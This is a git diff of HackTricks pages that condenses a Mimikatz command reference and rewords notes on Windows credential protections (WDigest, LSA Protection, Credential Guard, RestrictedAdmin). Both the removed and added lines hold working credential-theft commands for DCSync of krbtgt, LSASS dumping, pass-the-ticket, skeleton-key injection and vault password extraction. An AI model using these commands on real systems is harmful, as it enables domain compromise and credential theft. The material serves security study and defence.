-[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-PTC-PyKEK-ccacheFile.jpg)
+### Credential Access
-**KERBEROS::PTT** – pass the ticket\
-After a [Kerberos ticket is found](https://adsecurity.org/?p=1667), it can be copied to another system and passed into the current session effectively simulating a logon without any communication with the Domain Controller. No special rights required.\
-Similar to SEKURLSA::PTH (Pass-The-Hash).
+- **LSADUMP::LSA**: Extract credentials from LSA.
+ - `mimikatz "lsadump::lsa /inject" exit`
-* /filename – the ticket’s filename (can be multiple)
-* /diretory – a directory path, all .kirbi files inside will be injected.
+- **LSADUMP::NetSync**: Impersonate a DC using a computer account's password data.
+ - *No specific command provided for NetSync in original context.*
-[](https://adsecurity.org/wp-content/uploads/2015/09/KerberosUnConstrainedDelegation-Mimikatz-PTT-LS-Ticket2.png)
+- **LSADUMP::SAM**: Access local SAM database.
+ - `mimikatz "lsadump::sam" exit`
-**KERBEROS::Purge** – purge all Kerberos tickets\
-Similar to functionality of “klist purge”. Run this command before passing tickets (PTC, PTT, etc) to ensure the correct user context is used.
+- **LSADUMP::Secrets**: Decrypt secrets stored in the registry.
+ - `mimikatz "lsadump::secrets" exit`
-[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Kerberos-Purge.png)
+- **LSADUMP::SetNTLM**: Set a new NTLM hash for a user.
+ - `mimikatz "lsadump::setntlm /user:targetUser /ntlm:newNtlmHash" exit`
-**KERBEROS::TGT** – get current TGT for current user.
+- **LSADUMP::Trust**: Retrieve trust authentication information.
+ - `mimikatz "lsadump::trust" exit`
-[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Kerberos-TGT.png)
+### Miscellaneous
-### LSADUMP
+- **MISC::Skeleton**: Inject a backdoor into LSASS on a DC.
+ - `mimikatz "privilege::debug" "misc::skeleton" exit`
-**LSADUMP**::**DCShadow** – Set the current machines as DC to have the habitability to create new objects inside the DC (persistent method).\
-This requires full AD admin rights or KRBTGT pw hash.\
-DCShadow temporarily sets the computer to be a “DC” for the purposes of replication:
+### Privilege Escalation
-* Creates 2 objects in the AD forest Configuration partition.
-* Updates the SPN of the computer used to include “GC” (Global Catalog) and “E3514235-4B06-11D1-AB04-00C04FC2DCD2” (AD Replication). More info on Kerberos Service Principal Names in the [ADSecurity SPN section](https://adsecurity.org/?page\_id=183).
-* Pushes the updates to DCs via DrsReplicaAdd and KCC.
-* Removes the created objects from the Configuration partition.
+- **PRIVILEGE::Backup**: Acquire backup rights.
+ - `mimikatz "privilege::backup" exit`
-**LSADUMP::DCSync** – ask a DC to synchronize an object (get password data for account)\
-[Requires membership in Domain Administrator, domain Administrators, or custom delegation.](https://adsecurity.org/?p=1729)
+- **PRIVILEGE::Debug**: Obtain debug privileges.
+ - `mimikatz "privilege::debug" exit`
-A major feature added to Mimkatz in August 2015 is “DCSync” which effectively “impersonates” a Domain Controller and requests account password data from the targeted Domain Controller.
+### Credential Dumping
-**DCSync Options:**
+- **SEKURLSA::LogonPasswords**: Show credentials for logged-on users.
+ - `mimikatz "sekurlsa::logonpasswords" exit`
-* /all – DCSync pull data for the entire domain.
-* /user – user id or SID of the user you want to pull the data for.
-* /domain (optional) – FQDN of the Active Directory domain. Mimikatz will discover a DC in the domain to connect to. If this parameter is not provided, Mimikatz defaults to the current domain.
-* /csv – export to csv
-* /dc (optional) – Specify the Domain Controller you want DCSync to connect to and gather data.
+- **SEKURLSA::Tickets**: Extract Kerberos tickets from memory.
+ - `mimikatz "sekurlsa::tickets /export" exit`
-There’s also a /guid parameter.
+### Sid and Token Manipulation
-**DCSync Command Examples:**
+- **SID::add/modify**: Change SID and SIDHistory.
+ - Add: `mimikatz "sid::add /user:targetUser /sid:newSid" exit`
+ - Modify: *No specific command for modify in original context.*
-Pull password data for the KRBTGT user account in the rd.adsecurity.org domain:\
-_Mimikatz “lsadump::dcsync /domain:rd.adsecurity.org /user:krbtgt” exit_
+- **TOKEN::Elevate**: Impersonate tokens.
+ - `mimikatz "token::elevate /domainadmin" exit`
-Pull password data for the Administrator user account in the rd.adsecurity.org domain:\
-_Mimikatz “lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator” exit_
+### Terminal Services
-Pull password data for the ADSDC03 Domain Controller computer account in the lab.adsecurity.org domain:\
-_Mimikatz “lsadump::dcsync /domain:lab.adsecurity.org /user:adsdc03$” exit_
+- **TS::MultiRDP**: Allow multiple RDP sessions.
+ - `mimikatz "ts::multirdp" exit`
-**LSADUMP::LSA** – Ask LSA Server to retrieve SAM/AD enterprise (normal, patch on the fly or inject). Use /patch for a subset of data, use /inject for everything. _Requires System or Debug rights._
-
-* /inject – Inject LSASS to extract credentials
-* /name – account name for target user account
-* /id – RID for target user account
-* /patch – patch LSASS.
-
-Often service accounts are members of Domain Admins (or equivalent) or a Domain Admin was recently logged on to the computer an attacker dump credentials from. Using these credentials, an attacker can gain access to a Domain Controller and get all domain credentials, including the KRBTGT account NTLM hash which is used to create Kerberos Golden Tickets.
-
-```
-mimikatz lsadump::lsa /inject exit
-```
-
-**LSADUMP::NetSync**
-
-NetSync provides a simple way to use a DC computer account password data to impersonate a Domain Controller via a Silver Ticket and DCSync the target account’s information including the password data\_.\_
-
-**LSADUMP::SAM** – get the SysKey to decrypt SAM entries (from registry or hive). The SAM option connects to the local Security Account Manager (SAM) database and dumps credentials for local accounts.
-
-**LSADUMP::Secrets** – get the SysKey to decrypt SECRETS entries (from registry or hives).
-
-**LSADUMP::SetNTLM** – Ask a server to set a new password/ntlm for one user.
-
-[**LSADUMP::Trust**](https://adsecurity.org/?p=1588) – Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly).
-
-### MISC
-
-[**MISC::Skeleton**](https://adsecurity.org/?p=1275) – Inject Skeleton Key into LSASS process on Domain Controller.
-
-```
-"privilege::debug" "misc::skeleton"
-```
-
-### PRIVILEGE
-
-**PRIVILEGE::Backup** – get backup privilege/rights. Requires Debug rights.
-
-**PRIVILEGE::Debug** – get debug rights (this or Local System rights is required for many Mimikatz commands).
-
-### SEKURLSA
-
-**SEKURLSA::Credman** – List Credentials Manager
-
-**SEKURLSA::Ekeys** – List **Kerberos encryption keys**
-
-**SEKURLSA::Kerberos** – List Kerberos credentials for all authenticated users (including services and computer account)
-
-**SEKURLSA::Krbtgt** – get Domain Kerberos service account (KRBTGT)password data
-
-**SEKURLSA::SSP** – Lists SSP credentials
-
-**SEKURLSA::Wdigest** – List WDigest credentials
-
-**SEKURLSA::LogonPasswords** – lists all available provider credentials. This usually shows recently logged on user and computer credentials.
-
-* Dumps password data in LSASS for currently logged on (or recently logged on) accounts as well as services running under the context of user credentials.
-* Account passwords are stored in memory in a reversible manner. If they are in memory (prior to Windows 8.1/Windows Server 2012 R2 they were), they are displayed. Windows 8.1/Windows Server 2012 R2 doesn’t store the account password in this manner in most cases. KB2871997 “back-ports” this security capability to Windows 7, Windows 8, Windows Server 2008R2, and Windows Server 2012, though the computer needs additional configuration after applying KB2871997.
-* Requires administrator access (with debug rights) or Local SYSTEM rights
-
-**SEKURLSA::Minidump** – switch to LSASS minidump process context (read lsass dump)
-
-**SEKURLSA::Pth** – Pass-the-Hash and Over-Pass-the-Hash (aka pass the key).
-
-_Mimikatz can perform the well-known operation ‘Pass-The-Hash’ to run a process under another credentials with NTLM hash of the user’s password, instead of its real password. For this, it starts a process with a fake identity, then replaces fake information (NTLM hash of the fake password) with real information (NTLM hash of the real password)._
-
-* /user – the username you want to impersonate, keep in mind that Administrator is not the only name for this well-known account.
-* /domain – the fully qualified domain name – without domain or in case of local user/admin, use computer or server name, workgroup or whatever.
-* /rc4 or /ntlm – optional – the RC4 key / NTLM hash of the user’s password.
-* /run – optional – the command line to run – default is: cmd to have a shell.
-
-[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Sekurlsa-PTH.jpg)
-
-**SEKURLSA::Tickets** – Lists all available Kerberos tickets for all recently authenticated users, including services running under the context of a user account and the local computer’s AD computer account.\
-Unlike kerberos::list, sekurlsa uses memory reading and is not subject to key export restrictions. sekurlsa can access tickets of others sessions (users).
-
-* /export – optional – tickets are exported in .kirbi files. They start with user’s LUID and group number (0 = TGS, 1 = client ticket(?) and 2 = TGT)
-
-Similar to credential dumping from LSASS, using the sekurlsa module, an attacker can get all Kerberos ticket data in memory on a system, including those belonging to an admin or service.\
-This is extremely useful if an attacker has compromised a web server configured for Kerberos delegation that users access with a backend SQL server. This enables an attacker to capture and reuse all user tickets in memory on that server.
-
-The “kerberos::tickets” mimikatz command dumps the current logged-on user’s Kerberos tickets and does not require elevated rights. Leveraging the sekurlsa module’s capability to read from protected memory (LSASS), all Kerberos tickets on the system can be dumped.
-
-Command: _mimikatz sekurlsa::tickets exit_
-
-* Dumps all authenticated Kerberos tickets on a system.
-* Requires administrator access (with debug) or Local SYSTEM rights
-
-### **SID**
-
-The Mimikatz SID module replaces MISC::AddSID. Use SID::Patch to patch the ntds service.
-
-**SID::add** – Add a SID to SIDHistory of an object
-
-[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-SID-add.png)
-
-**SID::modify** – Modify object SID of an object
-
-[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-SID-Modify.png)
-
-### **TOKEN**
-
-The Mimikatz Token module enables Mimikatz to interact with Windows authentication tokens, including grabbing and impersonating existing tokens.
-
-**TOKEN::Elevate** – impersonate a token. Used to elevate permissions to SYSTEM (default) or find a domain admin token on the box using the Windows API.\
-_Requires Administrator rights._
-
-[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Token-Elevate1-1.png)
-
-Find a domain admin credential on the box and use that token: _token::elevate /domainadmin_
-
-[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Token-Elevate-DomainAdmin.jpg)
-
-**TOKEN::List** – list all tokens of the system
-
-### **TS**
-
-**TS::MultiRDP** – (experimental) Patch Terminal Server service to allow multiple users
-
-[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-TS-MultiRDP.png)
-
-**TS::Sessions** – List TS/RDP sessions.
-
-
+- **TS::Sessions**: List TS/RDP sessions.
+ - *No specific command provided for TS::Sessions in original context.*
### Vault
-`mimikatz.exe "privilege::debug" "token::elevate" "vault::cred /patch" "exit"` - Get passwords of scheduled tasks
+- Extract passwords from Windows Vault.
+ - `mimikatz "vault::cred /patch" exit`
-\
-\
-\\
@@ -360,7 +214,7 @@ Find a domain admin credential on the box and use that token: _token::elevate /d
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
diff --git a/windows-hardening/stealing-credentials/credentials-protections.md b/windows-hardening/stealing-credentials/credentials-protections.md
index e50bd62d9..a2363269d 100644
--- a/windows-hardening/stealing-credentials/credentials-protections.md
+++ b/windows-hardening/stealing-credentials/credentials-protections.md
@@ -18,23 +18,23 @@ Other ways to support HackTricks:
## WDigest
-[WDigest](https://technet.microsoft.com/pt-pt/library/cc778868\(v=ws.10\).aspx?f=255\&MSPPError=-2147217396) protocol was introduced in Windows XP and was designed to be used with HTTP Protocol for authentication. Microsoft has this protocol **enabled by default in multiple versions of Windows** (Windows XP — Windows 8.0 and Windows Server 2003 — Windows Server 2012) which means that **plain-text passwords are stored in the LSASS** (Local Security Authority Subsystem Service). **Mimikatz** can interact with the LSASS allowing an attacker to **retrieve these credentials** through the following command:
+The [WDigest](https://technet.microsoft.com/pt-pt/library/cc778868(v=ws.10).aspx?f=255&MSPPError=-2147217396) protocol, introduced with Windows XP, is designed for authentication via the HTTP Protocol and is **enabled by default on Windows XP through Windows 8.0 and Windows Server 2003 to Windows Server 2012**. This default setting results in **plain-text password storage in LSASS** (Local Security Authority Subsystem Service). An attacker can use Mimikatz to **extract these credentials** by executing:
-```
+```bash
sekurlsa::wdigest
```
-This behaviour can be **deactivated/activated setting to 1** the value of _**UseLogonCredential**_ and _**Negotiate**_ in _**HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest**_.\
-If these registry keys **don't exist** or the value is **"0"**, then WDigest will be **deactivated**.
+To **toggle this feature off or on**, the _**UseLogonCredential**_ and _**Negotiate**_ registry keys within _**HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest**_ must be set to "1". If these keys are **absent or set to "0"**, WDigest is **disabled**:
-```
+```bash
reg query HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential
```
+
## LSA Protection
-Microsoft in **Windows 8.1 and later** has provided additional protection for the LSA to **prevent** untrusted processes from being able to **read its memory** or to inject code. This will prevent regular `mimikatz.exe sekurlsa:logonpasswords` for working properly.\
-To **activate this protection** you need to set the value _**RunAsPPL**_ in _**HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\LSA**_ to 1.
+Starting with **Windows 8.1**, Microsoft enhanced the security of LSA to **block unauthorized memory reads or code injections by untrusted processes**. This enhancement hinders the typical functioning of commands like `mimikatz.exe sekurlsa:logonpasswords`. To **enable this enhanced protection**, the _**RunAsPPL**_ value in _**HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\LSA**_ should be adjusted to 1:
+
```
reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA /v RunAsPPL
@@ -48,65 +48,70 @@ It is possible to bypass this protection using Mimikatz driver mimidrv.sys:
## Credential Guard
-**Credential Guard** is a new feature in Windows 10 (Enterprise and Education edition) that helps to protect your credentials on a machine from threats such as pass the hash. This works through a technology called Virtual Secure Mode (VSM) which utilizes virtualization extensions of the CPU (but is not an actual virtual machine) to provide **protection to areas of memory** (you may hear this referred to as Virtualization Based Security or VBS). VSM creates a separate "bubble" for key **processes** that are **isolated** from the regular **operating system** processes, even the kernel and **only specific trusted processes may communicate to the processes** (known as **trustlets**) in VSM. This means a process in the main OS cannot read the memory from VSM, even kernel processes. The **Local Security Authority (LSA) is one of the trustlets** in VSM in addition to the standard **LSASS** process that still runs in the main OS to ensure support with existing processes but is really just acting as a proxy or stub to communicate with the version in VSM ensuring actual credentials run on the version in VSM and are therefore protected from attack. For Windows 10, Credential Guard must be turned on and deployed in your organization as it is **not enabled by default.**
-From [https://www.itprotoday.com/windows-10/what-credential-guard](https://www.itprotoday.com/windows-10/what-credential-guard). More information and a PS1 script to enable Credential Guard [can be found here](https://docs.microsoft.com/en-us/windows/security/identity-protection/credential-guard/credential-guard-manage). However, starting in Windows 11 Enterprise, version 22H2 and Windows 11 Education, version 22H2, compatible systems have Windows Defender Credential Guard [turned on by default](https://learn.microsoft.com/en-us/windows/security/identity-protection/credential-guard/credential-guard-manage#Default%20Enablement).
+**Credential Guard**, a feature exclusive to **Windows 10 (Enterprise and Education editions)**, enhances the security of machine credentials using **Virtual Secure Mode (VSM)** and **Virtualization Based Security (VBS)**. It leverages CPU virtualization extensions to isolate key processes within a protected memory space, away from the main operating system's reach. This isolation ensures that even the kernel cannot access the memory in VSM, effectively safeguarding credentials from attacks like **pass-the-hash**. The **Local Security Authority (LSA)** operates within this secure environment as a trustlet, while the **LSASS** process in the main OS acts merely as a communicator with the VSM's LSA.
-In this case **Mimikatz cannot do much to bypass** this and extract the hashes from LSASS. But you could always add your **custom SSP** and **capture the credentials** when a user tries to login in **clear-text**.\
-More information about [**SSP and how to do this here**](../active-directory-methodology/custom-ssp.md).
+By default, **Credential Guard** is not active and requires manual activation within an organization. It's critical for enhancing security against tools like **Mimikatz**, which are hindered in their ability to extract credentials. However, vulnerabilities can still be exploited through the addition of custom **Security Support Providers (SSP)** to capture credentials in clear text during login attempts.
-Credentials Guard could be **enable in different ways**. To check if it was enabled using the registry you could check the value of the key _**LsaCfgFlags**_ in _**HKLM\System\CurrentControlSet\Control\LSA**_. If the value is **"1"** the it is active with UEFI lock, if **"2"** is active without lock and if **"0"** it's not enabled.\
-This is **not enough to enable Credentials Guard** (but it's a strong indicator).\
-More information and a PS1 script to enable Credential Guard [can be found here](https://docs.microsoft.com/en-us/windows/security/identity-protection/credential-guard/credential-guard-manage).
+To verify **Credential Guard**'s activation status, the registry key **_LsaCfgFlags_** under **_HKLM\System\CurrentControlSet\Control\LSA_** can be inspected. A value of "**1**" indicates activation with **UEFI lock**, "**2**" without lock, and "**0**" denotes it is not enabled. This registry check, while a strong indicator, is not the sole step for enabling Credential Guard. Detailed guidance and a PowerShell script for enabling this feature are available online.
-```
+```powershell
reg query HKLM\System\CurrentControlSet\Control\LSA /v LsaCfgFlags
```
+For a comprehensive understanding and instructions on enabling **Credential Guard** in Windows 10 and its automatic activation in compatible systems of **Windows 11 Enterprise and Education (version 22H2)**, visit [Microsoft's documentation](https://docs.microsoft.com/en-us/windows/security/identity-protection/credential-guard/credential-guard-manage).
+
+Further details on implementing custom SSPs for credential capture are provided in [this guide](../active-directory-methodology/custom-ssp.md).
+
+
## RDP RestrictedAdmin Mode
-With Windows 8.1 and Windows Server 2012 R2, new security features were introduced. One of those security features is the _Restricted Admin mode for RDP_. This new security feature is introduced to mitigate the risk of [pass the hash](https://blog.ahasayen.com/pass-the-hash/) attacks.
+**Windows 8.1 and Windows Server 2012 R2** introduced several new security features, including the **_Restricted Admin mode for RDP_**. This mode was designed to enhance security by mitigating the risks associated with **[pass the hash](https://blog.ahasayen.com/pass-the-hash/)** attacks.
-When you connect to a remote computer using RDP, your credentials are stored on the remote computer that you RDP into. Usually you are using a powerful account to connect to remote servers, and having your credentials stored on all these computers is a security threat indeed.
+Traditionally, when connecting to a remote computer via RDP, your credentials are stored on the target machine. This poses a significant security risk, especially when using accounts with elevated privileges. However, with the introduction of **_Restricted Admin mode_**, this risk is substantially reduced.
-Using _Restricted Admin mode for RDP_, when you connect to a remote computer using the command, **mstsc.exe /RestrictedAdmin**, you will be authenticated to the remote computer, but **your credentials will not be stored on that remote computer**, as they would have been in the past. This means that if a malware or even a malicious user is active on that remote server, your credentials will not be available on that remote desktop server for the malware to attack.
+When initiating an RDP connection using the command **mstsc.exe /RestrictedAdmin**, authentication to the remote computer is performed without storing your credentials on it. This approach ensures that, in the event of a malware infection or if a malicious user gains access to the remote server, your credentials are not compromised, as they are not stored on the server.
-Note that as your credentials are not being saved on the RDP session if **try to access network resources** your credentials won't be used. **The machine identity will be used instead**.
+It's important to note that in **Restricted Admin mode**, attempts to access network resources from the RDP session will not use your personal credentials; instead, the **machine's identity** is used.
+
+This feature marks a significant step forward in securing remote desktop connections and protecting sensitive information from being exposed in case of a security breach.

-From [here](https://blog.ahasayen.com/restricted-admin-mode-for-rdp/).
+For more detailed information on visit [this resource](https://blog.ahasayen.com/restricted-admin-mode-for-rdp/).
+
## Cached Credentials
-**Domain credentials** are used by operating system components and are **authenticated** by the **Local** **Security Authority** (LSA). Typically, domain credentials are established for a user when a registered security package authenticates the user's logon data. This registered security package may be the **Kerberos** protocol or **NTLM**.
+Windows secures **domain credentials** through the **Local Security Authority (LSA)**, supporting logon processes with security protocols like **Kerberos** and **NTLM**. A key feature of Windows is its capability to cache the **last ten domain logins** to ensure users can still access their computers even if the **domain controller is offline**—a boon for laptop users often away from their company's network.
